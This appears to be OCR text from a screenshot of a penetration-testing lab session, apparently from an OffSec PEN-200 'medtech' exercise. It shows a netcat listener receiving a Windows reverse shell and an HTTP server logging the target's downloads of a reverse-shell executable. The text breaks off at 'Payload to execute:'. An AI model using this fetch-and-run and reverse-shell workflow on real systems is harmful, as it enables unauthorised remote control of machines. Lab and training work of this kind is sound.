 ——(fish㉿kali)-[~/offsec/pen-200-2023/medtech/192.168.247.121]
—$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.45.247] from (UNKNOWN) [192.168.247.121] 52955
Microsoft Windows [Version 10.0.20348.1006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
fish@kali: ~/offsec/pen-200-2023/medtech/192.168.247.121 148x19
——(fish㉿kali)-[~/offsec/pen-200-2023/medtech/192.168.247.121]
—$ serv 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.247.121 - - [19/Apr/2023 11:09:19] "GET /rev-443.exe HTTP/1.1" 200 -
192.168.247.121 - - [19/Apr/2023 11:09:19] "GET /rev-443.exe HTTP/1.1" 200 -
Payload to execute: